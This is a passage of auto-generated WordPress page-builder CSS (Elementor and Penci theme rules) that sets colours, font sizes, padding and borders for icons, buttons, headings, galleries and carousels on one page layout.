.elementor-icon svg{fill:#020101;}.elementor-51848 .elementor-element.elementor-element-792a535 .elementor-icon{font-size:40px;}.elementor-51848 .elementor-element.elementor-element-792a535 .elementor-icon svg{height:40px;}.elementor-51848 .elementor-element.elementor-element-c51d199 .elementor-icon-wrapper{text-align:center;}.elementor-51848 .elementor-element.elementor-element-c51d199.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-51848 .elementor-element.elementor-element-c51d199.elementor-view-framed .elementor-icon, .elementor-51848 .elementor-element.elementor-element-c51d199.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-51848 .elementor-element.elementor-element-c51d199.elementor-view-framed .elementor-icon, .elementor-51848 .elementor-element.elementor-element-c51d199.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-51848 .elementor-element.elementor-element-c51d199 .elementor-icon{font-size:40px;}.elementor-51848 .elementor-element.elementor-element-c51d199 .elementor-icon svg{height:40px;}.elementor-51848 .elementor-element.elementor-element-a523dbe .elementor-icon-wrapper{text-align:center;}.elementor-51848 .elementor-element.elementor-element-a523dbe.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-51848 .elementor-element.elementor-element-a523dbe.elementor-view-framed .elementor-icon, .elementor-51848 .elementor-element.elementor-element-a523dbe.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-51848 .elementor-element.elementor-element-a523dbe.elementor-view-framed .elementor-icon, .elementor-51848 .elementor-element.elementor-element-a523dbe.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-51848 .elementor-element.elementor-element-a523dbe .elementor-icon{font-size:40px;}.elementor-51848 .elementor-element.elementor-element-a523dbe .elementor-icon svg{height:40px;}.elementor-51848 .elementor-element.elementor-element-7df3b11 iframe{height:250px;}.elementor-51848 .elementor-element.elementor-element-c2b7add .pcbtn-wrapperin, .elementor-51848 .elementor-element.elementor-element-c2b7add .pcbtn-wrapper a.pcbtn{background-color:#DD1A47;}.elementor-51848 .elementor-element.elementor-element-c2b7add .pcbtn-wrapperin{padding:20px 050px 20px 50px;}.elementor-51848 .elementor-element.elementor-element-c2b7add span.pcbtn-content{line-height:1.6em;color:#FFFFFF;}.elementor-51848 .elementor-element.elementor-element-c083e34{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-51848 .elementor-element.elementor-element-c083e34 .elementor-divider-separator{width:100%;}.elementor-51848 .elementor-element.elementor-element-c083e34 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-51848 .elementor-element.elementor-element-4513baa > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-51848 .elementor-element.elementor-element-4513baa .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-51848 .elementor-element.elementor-element-4513baa .penci-heading-subtitle{font-size:22px;}.elementor-51848 .elementor-element.elementor-element-4513baa .penci-heading-title{font-size:30px;}.elementor-51848 .elementor-element.elementor-element-0781532 .pcgl-thumb-item .penci-image-holder:before{padding-top:calc( 1 * 100% );}.elementor-51848 .elementor-element.elementor-element-0781532 .penci-post-gallery-container{background-color:#FFFFFF;}.elementor-51848 .elementor-element.elementor-element-0781532 .pcgl-thumb-slider{border-color:#FFFFFF;}.elementor-51848 .elementor-element.elementor-element-8673618 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-51848 .elementor-element.elementor-element-8673618 .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-51848 .elementor-element.elementor-element-8673618  .penci-heading-content{margin-top:0px;}.elementor-51848 .elementor-element.elementor-element-8673618 .penci-heading-subtitle{line-height:40px;}.elementor-51848 .elementor-element.elementor-element-8673618 .penci-heading-title{font-size:30px;}.elementor-51848 .elementor-element.elementor-element-e54fc14 .elementor-button{background-color:#ED1566;font-size:16px;font-weight:bold;line-height:1.6em;letter-spacing:1.6px;text-shadow:0px 0px 10px rgba(0,0,0,0.3);fill:#FFFFFF;color:#FFFFFF;}.elementor-51848 .elementor-element.elementor-element-e54fc14{width:100%;max-width:100%;align-self:flex-start;}.elementor-51848 .elementor-element.elementor-element-e54fc14 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-51848 .elementor-element.elementor-element-83db4cd .elementor-button{background-color:#ED1566;font-size:16px;font-weight:bold;line-height:1.6em;letter-spacing:1.6px;text-shadow:0px 0px 10px rgba(0,0,0,0.3);fill:#FFFFFF;color:#FFFFFF;}.elementor-51848 .elementor-element.elementor-element-83db4cd{width:100%;max-width:100%;align-self:flex-start;}.elementor-51848 .elementor-element.elementor-element-83db4cd > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-51848 .elementor-element.elementor-element-d8c513b > .elementor-widget-container{background-color:#EDEDED;margin:0px 0px 0px 0px;padding:0px 30px 0px 0px;}.elementor-51848 .elementor-element.elementor-element-d8c513b .elementor-text-editor{text-align:center;columns:1;column-gap:0px;}.elementor-51848 .elementor-element.elementor-element-d8c513b{color:#54595F;}.elementor-51848 .elementor-element.elementor-element-d8c513b .penci-block_content .elementor-text-editor, .elementor-51848 .elementor-element.elementor-element-d8c513b .penci-block_content .elementor-text-editor p, .elementor-51848 .elementor-element.elementor-element-d8c513b .penci-block_content .elementor-text-editor a{font-size:12px;font-weight:500;line-height:1.8em;}.elementor-51848 .elementor-element.elementor-element-d8c513b .penci-homepage-title.style-21 .inner-arrow span{--pcaccent-cl:#020101;}.elementor-51848 .elementor-element.elementor-element-d8c513b .penci-homepage-title.style-26 .inner-arrow,.elementor-51848 .elementor-element.elementor-element-d8c513b .penci-homepage-title.style-27 .inner-arrow{--pcborder-cl:#020101;}.elementor-51848 .elementor-element.elementor-element-d8c513b .penci-homepage-title.style-22 .inner-arrow:before{background-color:#020101;}.elementor-51848 .elementor-element.elementor-element-d8c513b .penci-homepage-title.style-23 .inner-arrow > span:before,.elementor-51848 .elementor-element.elementor-element-d8c513b .penci-homepage-title.style-23 .inner-arrow > span:before{background-color:#020101;}.elementor-51848 .elementor-element.elementor-element-d8c513b .penci-homepage-title.style-24 .inner-arrow > span:before{background-color:#020101;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-d8c513b .penci-border-arrow .inner-arrow,.elementor-51848 .elementor-element.elementor-element-d8c513b .style-4.penci-border-arrow .inner-arrow > span:after,.elementor-51848 .elementor-element.elementor-element-d8c513b .style-4.penci-border-arrow .inner-arrow > span:before,.elementor-51848 .elementor-element.elementor-element-d8c513b .style-4.penci-border-arrow .inner-arrow:before,.elementor-51848 .elementor-element.elementor-element-d8c513b .style-4.penci-border-arrow .inner-arrow:after,.elementor-51848 .elementor-element.elementor-element-d8c513b .style-5.penci-border-arrow,.elementor-51848 .elementor-element.elementor-element-d8c513b .style-7.penci-border-arrow,.elementor-51848 .elementor-element.elementor-element-d8c513b .style-9.penci-border-arrow{border-color:#020101;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-d8c513b .penci-border-arrow:before{border-top-color:#020101;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-d8c513b .style-16.penci-border-arrow:after{background-color:#020101;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-d8c513b .penci-home-popular-posts{border-top-color:#020101;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-d8c513b .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-d8c513b .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-d8c513b .penci-homepage-title.style-26{--pcbg-cl:#020101;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-d8c513b .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#020101;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-d8c513b .style-14 .inner-arrow:before,.elementor-51848 .elementor-element.elementor-element-d8c513b .style-11 .inner-arrow,.elementor-51848 .elementor-element.elementor-element-d8c513b .style-12 .inner-arrow,.elementor-51848 .elementor-element.elementor-element-d8c513b .style-13 .inner-arrow,.elementor-51848 .elementor-element.elementor-element-d8c513b .style-15 .inner-arrow,.elementor-51848 .elementor-element.elementor-element-d8c513b .penci-border-arrow .inner-arrow, .elementor-51848 .elementor-element.elementor-element-d8c513b .penci-homepage-title.style-25 .inner-arrow{background-color:#020101;}.elementor-51848 .elementor-element.elementor-element-9f3266b .penci-owl-carousel{--pcfs-delay:calc(600s / 1000 - 0.1s);}.elementor-51848 .elementor-element.elementor-element-eb125b5 .penci-image-holder:before{padding-top:100%;}.elementor-51848 .elementor-element.elementor-element-d5685ab > .elementor-widget-container{padding:0px 15px 0px 0px;}.elementor-51848 .elementor-element.elementor-element-d5685ab .penci-block_content .elementor-text-editor, .elementor-51848 .elementor-element.elementor-element-d5685ab .penci-block_content .elementor-text-editor p, .elementor-51848 .elementor-element.elementor-element-d5685ab .penci-block_content .elementor-text-editor a{font-size:14px;}.elementor-51848 .elementor-element.elementor-element-3702ccb > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-51848 .elementor-element.elementor-element-4b55480 .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;fill:#FFFFFF;color:#FFFFFF;}.elementor-51848 .elementor-element.elementor-element-f007404{margin-top:-15px;margin-bottom:0px;}.elementor-51848 .elementor-element.elementor-element-1099be8 .elementor-icon-wrapper{text-align:center;}.elementor-51848 .elementor-element.elementor-element-1099be8.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-51848 .elementor-element.elementor-element-1099be8.elementor-view-framed .elementor-icon, .elementor-51848 .elementor-element.elementor-element-1099be8.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-51848 .elementor-element.elementor-element-1099be8.elementor-view-framed .elementor-icon, .elementor-51848 .elementor-element.elementor-element-1099be8.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-51848 .elementor-element.elementor-element-1099be8 .elementor-icon{font-size:40px;}.elementor-51848 .elementor-element.elementor-element-1099be8 .elementor-icon svg{height:40px;}.elementor-51848 .elementor-element.elementor-element-7403c3b iframe{height:250px;}.elementor-51848 .elementor-element.elementor-element-84e214f .pcbtn-wrapperin, .elementor-51848 .elementor-element.elementor-element-84e214f .pcbtn-wrapper a.pcbtn{background-color:#DD1A47;}.elementor-51848 .elementor-element.elementor-element-84e214f .pcbtn-wrapperin{padding:20px 050px 20px 50px;}.elementor-51848 .elementor-element.elementor-element-84e214f span.pcbtn-content{line-height:1.6em;color:#FFFFFF;}.elementor-51848 .elementor-element.elementor-element-08641c4{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-51848 .elementor-element.elementor-element-08641c4 .elementor-divider-separator{width:100%;}.elementor-51848 .elementor-element.elementor-element-08641c4 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-51848 .elementor-element.elementor-element-7f1bb0f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-51848 .elementor-element.elementor-element-7f1bb0f .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-51848 .elementor-element.elementor-element-7f1bb0f .penci-heading-subtitle{font-size:22px;}.elementor-51848 .elementor-element.elementor-element-7f1bb0f .penci-heading-title{font-size:30px;}.elementor-51848 .elementor-element.elementor-element-045f2ce .pcgl-thumb-item .penci-image-holder:before{padding-top:calc( 1 * 100% );}.elementor-51848 .elementor-element.elementor-element-045f2ce .penci-post-gallery-container{background-color:#FFFFFF;}.elementor-51848 .elementor-element.elementor-element-045f2ce .pcgl-thumb-slider{border-color:#FFFFFF;}.elementor-51848 .elementor-element.elementor-element-8cd7a1e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-51848 .elementor-element.elementor-element-8cd7a1e .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-51848 .elementor-element.elementor-element-8cd7a1e  .penci-heading-content{margin-top:0px;}.elementor-51848 .elementor-element.elementor-element-8cd7a1e .penci-heading-subtitle{line-height:40px;}.elementor-51848 .elementor-element.elementor-element-8cd7a1e .penci-heading-title{font-size:30px;}.elementor-51848 .elementor-element.elementor-element-47f2268 > .elementor-widget-container{background-color:#EDEDED;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-51848 .elementor-element.elementor-element-47f2268 .elementor-text-editor{text-align:center;columns:1;column-gap:0px;}.elementor-51848 .elementor-element.elementor-element-47f2268{color:#54595F;}.elementor-51848 .elementor-element.elementor-element-47f2268 .penci-block_content .elementor-text-editor, .elementor-51848 .elementor-element.elementor-element-47f2268 .penci-block_content .elementor-text-editor p, .elementor-51848 .elementor-element.elementor-element-47f2268 .penci-block_content .elementor-text-editor a{font-size:12px;font-weight:500;line-height:1.8em;}.elementor-51848 .elementor-element.elementor-element-47f2268 .penci-homepage-title.style-21 .inner-arrow span{--pcaccent-cl:#020101;}.elementor-51848 .elementor-element.elementor-element-47f2268 .penci-homepage-title.style-26 .inner-arrow,.elementor-51848 .elementor-element.elementor-element-47f2268 .penci-homepage-title.style-27 .inner-arrow{--pcborder-cl:#020101;}.elementor-51848 .elementor-element.elementor-element-47f2268 .penci-homepage-title.style-22 .inner-arrow:before{background-color:#020101;}.elementor-51848 .elementor-element.elementor-element-47f2268 .penci-homepage-title.style-23 .inner-arrow > span:before,.elementor-51848 .elementor-element.elementor-element-47f2268 .penci-homepage-title.style-23 .inner-arrow > span:before{background-color:#020101;}.elementor-51848 .elementor-element.elementor-element-47f2268 .penci-homepage-title.style-24 .inner-arrow > span:before{background-color:#020101;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-47f2268 .penci-border-arrow .inner-arrow,.elementor-51848 .elementor-element.elementor-element-47f2268 .style-4.penci-border-arrow .inner-arrow > span:after,.elementor-51848 .elementor-element.elementor-element-47f2268 .style-4.penci-border-arrow .inner-arrow > span:before,.elementor-51848 .elementor-element.elementor-element-47f2268 .style-4.penci-border-arrow .inner-arrow:before,.elementor-51848 .elementor-element.elementor-element-47f2268 .style-4.penci-border-arrow .inner-arrow:after,.elementor-51848 .elementor-element.elementor-element-47f2268 .style-5.penci-border-arrow,.elementor-51848 .elementor-element.elementor-element-47f2268 .style-7.penci-border-arrow,.elementor-51848 .elementor-element.elementor-element-47f2268 .style-9.penci-border-arrow{border-color:#020101;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-47f2268 .penci-border-arrow:before{border-top-color:#020101;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-47f2268 .style-16.penci-border-arrow:after{background-color:#020101;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-47f2268 .penci-home-popular-posts{border-top-color:#020101;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-47f2268 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-47f2268 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-47f2268 .penci-homepage-title.style-26{--pcbg-cl:#020101;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-47f2268 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#020101;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-47f2268 .style-14 .inner-arrow:before,.elementor-51848 .elementor-element.elementor-element-47f2268 .style-11 .inner-arrow,.elementor-51848 .elementor-element.elementor-element-47f2268 .style-12 .inner-arrow,.elementor-51848 .elementor-element.elementor-element-47f2268 .style-13 .inner-arrow,.elementor-51848 .elementor-element.elementor-element-47f2268 .style-15 .inner-arrow,.elementor-51848 .elementor-element.elementor-element-47f2268 .penci-border-arrow .inner-arrow, .elementor-51848 .elementor-element.elementor-element-47f2268 .penci-homepage-title.style-25 .inner-arrow{background-color:#020101;}.elementor-51848 .elementor-element.elementor-element-ae3e1e5 .penci-owl-carousel{--pcfs-delay:calc(600s / 1000 - 0.1s);}.elementor-51848 .elementor-element.elementor-element-abcd948 .penci-image-holder:before{padding-top:100%;}.elementor-51848 .elementor-element.elementor-element-d8c8e91 > .elementor-widget-container{padding:0px 15px 0px 0px;}.elementor-51848 .elementor-element.elementor-element-d8c8e91 .penci-block_content .elementor-text-editor, .elementor-51848 .elementor-element.elementor-element-d8c8e91 .penci-block_content .elementor-text-editor p, .elementor-51848 .elementor-element.elementor-element-d8c8e91 .penci-block_content .elementor-text-editor a{font-size:14px;}.elementor-51848 .elementor-element.elementor-element-312c124 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-51848 .elementor-element.elementor-element-e770a32 .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;fill:#FFFFFF;color:#FFFFFF;}.elementor-51848 .elementor-element.elementor-element-737b874{margin-top:-15px;margin-bottom:0px;}.elementor-51848 .elementor-element.elementor-element-2a67655 .elementor-icon-wrapper{text-align:center;}.elementor-51848 .elementor-element.elementor-element-2a67655.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-51848 .elementor-element.elementor-element-2a67655.elementor-view-framed .elementor-icon, .elementor-51848 .elementor-element.elementor-element-2a67655.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-51848 .elementor-element.elementor-element-2a67655.elementor-view-framed .elementor-icon, .elementor-51848 .elementor-element.elementor-element-2a67655.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-51848 .elementor-element.elementor-element-2a67655 .elementor-icon{font-size:40px;}.elementor-51848 .elementor-element.elementor-element-2a67655 .elementor-icon svg{height:40px;}.elementor-51848 .elementor-element.elementor-element-ea6db8e .elementor-icon-wrapper{text-align:center;}.elementor-51848 .elementor-element.elementor-element-ea6db8e.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-51848 .elementor-element.elementor-element-ea6db8e.elementor-view-framed .elementor-icon, .elementor-51848 .elementor-element.elementor-element-ea6db8e.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-51848 .elementor-element.elementor-element-ea6db8e.elementor-view-framed .elementor-icon, .elementor-51848 .elementor-element.elementor-element-ea6db8e.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-51848 .elementor-element.elementor-element-ea6db8e .elementor-icon{font-size:40px;}.elementor-51848 .elementor-element.elementor-element-ea6db8e .elementor-icon svg{height:40px;}.elementor-51848 .elementor-element.elementor-element-9ea09a2 .pcbtn-wrapperin, .elementor-51848 .elementor-element.elementor-element-9ea09a2 .pcbtn-wrapper a.pcbtn{background-color:#DD1A47;}.elementor-51848 .elementor-element.elementor-element-9ea09a2 .pcbtn-wrapperin{padding:20px 050px 20px 50px;}.elementor-51848 .elementor-element.elementor-element-9ea09a2 span.pcbtn-content{line-height:1.6em;color:#FFFFFF;}.elementor-51848 .elementor-element.elementor-element-ebb17cc{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-51848 .elementor-element.elementor-element-ebb17cc .elementor-divider-separator{width:100%;}.elementor-51848 .elementor-element.elementor-element-ebb17cc .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-51848 .elementor-element.elementor-element-7c0ecdc > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-51848 .elementor-element.elementor-element-7c0ecdc .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-51848 .elementor-element.elementor-element-7c0ecdc .penci-heading-subtitle{font-size:22px;}.elementor-51848 .elementor-element.elementor-element-7c0ecdc .penci-heading-title{font-size:30px;}.elementor-51848 .elementor-element.elementor-element-2f82504 .pcgl-thumb-item .penci-image-holder:before{padding-top:calc( 1 * 100% );}.elementor-51848 .elementor-element.elementor-element-2f82504 .penci-post-gallery-container{background-color:#FFFFFF;}.elementor-51848 .elementor-element.elementor-element-2f82504 .pcgl-thumb-slider{border-color:#FFFFFF;}.elementor-51848 .elementor-element.elementor-element-6698086 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-51848 .elementor-element.elementor-element-6698086 .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-51848 .elementor-element.elementor-element-6698086  .penci-heading-content{margin-top:0px;}.elementor-51848 .elementor-element.elementor-element-6698086 .penci-heading-subtitle{line-height:40px;}.elementor-51848 .elementor-element.elementor-element-6698086 .penci-heading-title{font-size:30px;}.elementor-51848 .elementor-element.elementor-element-15c85a1 .elementor-button{background-color:#ED1566;font-size:16px;font-weight:bold;line-height:1.6em;letter-spacing:1.6px;text-shadow:0px 0px 10px rgba(0,0,0,0.3);fill:#FFFFFF;color:#FFFFFF;}.elementor-51848 .elementor-element.elementor-element-15c85a1{width:100%;max-width:100%;align-self:flex-start;}.elementor-51848 .elementor-element.elementor-element-15c85a1 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-51848 .elementor-element.elementor-element-0597537 > .elementor-widget-container{background-color:#EDEDED;margin:0px 0px 0px 0px;padding:0px 30px 0px 0px;}.elementor-51848 .elementor-element.elementor-element-0597537 .elementor-text-editor{text-align:center;columns:1;column-gap:0px;}.elementor-51848 .elementor-element.elementor-element-0597537{color:#54595F;}.elementor-51848 .elementor-element.elementor-element-0597537 .penci-block_content .elementor-text-editor, .elementor-51848 .elementor-element.elementor-element-0597537 .penci-block_content .elementor-text-editor p, .elementor-51848 .elementor-element.elementor-element-0597537 .penci-block_content .elementor-text-editor a{font-size:12px;font-weight:500;line-height:1.8em;}.elementor-51848 .elementor-element.elementor-element-0597537 .penci-homepage-title.style-21 .inner-arrow span{--pcaccent-cl:#020101;}.elementor-51848 .elementor-element.elementor-element-0597537 .penci-homepage-title.style-26 .inner-arrow,.elementor-51848 .elementor-element.elementor-element-0597537 .penci-homepage-title.style-27 .inner-arrow{--pcborder-cl:#020101;}.elementor-51848 .elementor-element.elementor-element-0597537 .penci-homepage-title.style-22 .inner-arrow:before{background-color:#020101;}.elementor-51848 .elementor-element.elementor-element-0597537 .penci-homepage-title.style-23 .inner-arrow > span:before,.elementor-51848 .elementor-element.elementor-element-0597537 .penci-homepage-title.style-23 .inner-arrow > span:before{background-color:#020101;}.elementor-51848 .elementor-element.elementor-element-0597537 .penci-homepage-title.style-24 .inner-arrow > span:before{background-color:#020101;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-0597537 .penci-border-arrow .inner-arrow,.elementor-51848 .elementor-element.elementor-element-0597537 .style-4.penci-border-arrow .inner-arrow > span:after,.elementor-51848 .elementor-element.elementor-element-0597537 .style-4.penci-border-arrow .inner-arrow > span:before,.elementor-51848 .elementor-element.elementor-element-0597537 .style-4.penci-border-arrow .inner-arrow:before,.elementor-51848 .elementor-element.elementor-element-0597537 .style-4.penci-border-arrow .inner-arrow:after,.elementor-51848 .elementor-element.elementor-element-0597537 .style-5.penci-border-arrow,.elementor-51848 .elementor-element.elementor-element-0597537 .style-7.penci-border-arrow,.elementor-51848 .elementor-element.elementor-element-0597537 .style-9.penci-border-arrow{border-color:#020101;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-0597537 .penci-border-arrow:before{border-top-color:#020101;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-0597537 .style-16.penci-border-arrow:after{background-color:#020101;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-0597537 .penci-home-popular-posts{border-top-color:#020101;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-0597537 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-0597537 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-0597537 .penci-homepage-title.style-26{--pcbg-cl:#020101;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-0597537 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#020101;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-0597537 .style-14 .inner-arrow:before,.elementor-51848 .elementor-element.elementor-element-0597537 .style-11 .inner-arrow,.elementor-51848 .elementor-element.elementor-element-0597537 .style-12 .inner-arrow,.elementor-51848 .elementor-element.elementor-element-0597537 .style-13 .inner-arrow,.elementor-51848 .elementor-element.elementor-element-0597537 .style-15 .inner-arrow,.elementor-51848 .elementor-element.elementor-element-0597537 .penci-border-arrow .inner-arrow, .elementor-51848 .elementor-element.elementor-element-0597537 .penci-homepage-title.style-25 .inner-arrow{background-color:#020101;}.elementor-51848 .elementor-element.elementor-element-458f19f .penci-owl-carousel{--pcfs-delay:calc(600s / 1000 - 0.1s);}.elementor-51848 .elementor-element.elementor-element-c284f67 .penci-image-holder:before{padding-top:100%;}.elementor-51848 .elementor-element.elementor-element-c93623a > .elementor-widget-container{padding:0px 40px 0px 0px;}.elementor-51848 .elementor-element.elementor-element-c93623a .penci-block_content .elementor-text-editor, .elementor-51848 .elementor-element.elementor-element-c93623a .penci-block_content .elementor-text-editor p, .elementor-51848 .elementor-element.elementor-element-c93623a .penci-block_content .elementor-text-editor a{font-size:14px;}.elementor-51848 .elementor-element.elementor-element-777a585 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-51848 .elementor-element.elementor-element-e49ffda .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;fill:#FFFFFF;color:#FFFFFF;}.elementor-51848 .elementor-element.elementor-element-dbbb6a4{margin-top:-15px;margin-bottom:0px;}.elementor-51848 .elementor-element.elementor-element-1b517dc .elementor-icon-wrapper{text-align:center;}.elementor-51848 .elementor-element.elementor-element-1b517dc.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-51848 .elementor-element.elementor-element-1b517dc.elementor-view-framed .elementor-icon, .elementor-51848 .elementor-element.elementor-element-1b517dc.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-51848 .elementor-element.elementor-element-1b517dc.elementor-view-framed .elementor-icon, .elementor-51848 .elementor-element.elementor-element-1b517dc.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-51848 .elementor-element.elementor-element-1b517dc .elementor-icon{font-size:40px;}.elementor-51848 .elementor-element.elementor-element-1b517dc .elementor-icon svg{height:40px;}.elementor-51848 .elementor-element.elementor-element-41f8324 .elementor-icon-wrapper{text-align:center;}.elementor-51848 .elementor-element.elementor-element-41f8324.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-51848 .elementor-element.elementor-element-41f8324.elementor-view-framed .elementor-icon, .elementor-51848 .elementor-element.elementor-element-41f8324.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-51848 .elementor-element.elementor-element-41f8324.elementor-view-framed .elementor-icon, .elementor-51848 .elementor-element.elementor-element-41f8324.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-51848 .elementor-element.elementor-element-41f8324 .elementor-icon{font-size:40px;}.elementor-51848 .elementor-element.elementor-element-41f8324 .elementor-icon svg{height:40px;}.elementor-51848 .elementor-element.elementor-element-991de4a iframe{height:250px;}.elementor-51848 .elementor-element.elementor-element-b382499 .pcbtn-wrapperin, .elementor-51848 .elementor-element.elementor-element-b382499 .pcbtn-wrapper a.pcbtn{background-color:#DD1A47;}.elementor-51848 .elementor-element.elementor-element-b382499 .pcbtn-wrapperin{padding:20px 050px 20px 50px;}.elementor-51848 .elementor-element.elementor-element-b382499 span.pcbtn-content{line-height:1.6em;color:#FFFFFF;}.elementor-51848 .elementor-element.elementor-element-10ff880{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-51848 .elementor-element.elementor-element-10ff880 .elementor-divider-separator{width:100%;}.elementor-51848 .elementor-element.elementor-element-10ff880 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-51848 .elementor-element.elementor-element-7450d22 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-51848 .elementor-element.elementor-element-7450d22 .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-51848 .elementor-element.elementor-element-7450d22 .penci-heading-subtitle{font-size:22px;}.elementor-51848 .elementor-element.elementor-element-7450d22 .penci-heading-title{font-size:30px;}.elementor-51848 .elementor-element.elementor-element-109d7c2 .pcgl-thumb-item .penci-image-holder:before{padding-top:calc( 1 * 100% );}.elementor-51848 .elementor-element.elementor-element-109d7c2 .penci-post-gallery-container{background-color:#FFFFFF;}.elementor-51848 .elementor-element.elementor-element-109d7c2 .pcgl-thumb-slider{border-color:#FFFFFF;}.elementor-51848 .elementor-element.elementor-element-ed9d2d1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-51848 .elementor-element.elementor-element-ed9d2d1 .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-51848 .elementor-element.elementor-element-ed9d2d1  .penci-heading-content{margin-top:0px;}.elementor-51848 .elementor-element.elementor-element-ed9d2d1 .penci-heading-subtitle{line-height:40px;}.elementor-51848 .elementor-element.elementor-element-ed9d2d1 .penci-heading-title{font-size:30px;}.elementor-51848 .elementor-element.elementor-element-9f310d4 .elementor-button{background-color:#ED1566;font-size:16px;font-weight:bold;line-height:1.6em;letter-spacing:1.6px;text-shadow:0px 0px 10px rgba(0,0,0,0.3);fill:#FFFFFF;color:#FFFFFF;}.elementor-51848 .elementor-element.elementor-element-9f310d4{width:100%;max-width:100%;align-self:flex-start;}.elementor-51848 .elementor-element.elementor-element-9f310d4 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-51848 .elementor-element.elementor-element-edfd5fe > .elementor-widget-container{background-color:#EDEDED;margin:0px 0px 0px 0px;padding:0px 30px 0px 0px;}.elementor-51848 .elementor-element.elementor-element-edfd5fe .elementor-text-editor{text-align:center;columns:1;column-gap:0px;}.elementor-51848 .elementor-element.elementor-element-edfd5fe{color:#54595F;}.elementor-51848 .elementor-element.elementor-element-edfd5fe .penci-block_content .elementor-text-editor, .elementor-51848 .elementor-element.elementor-element-edfd5fe .penci-block_content .elementor-text-editor p, .elementor-51848 